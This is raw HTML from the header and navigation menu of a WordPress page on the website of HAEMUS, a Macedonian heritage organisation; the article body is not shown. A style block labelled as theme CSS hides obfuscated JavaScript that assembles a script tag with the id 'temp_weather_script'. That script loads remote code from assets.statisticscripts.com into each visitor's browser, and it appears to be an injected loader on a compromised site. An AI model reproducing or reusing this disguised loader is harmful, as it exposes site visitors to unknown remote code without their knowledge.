var tdBlockNonce="e18a7ce077";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/archaeology/",
                    "name": "Archaeology"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/strangers-in-our-own-city/",
                    "name": "Strangers in our own city"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="post-template-default single single-post postid-343 single-format-standard unselectable strangers-in-our-own-city global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
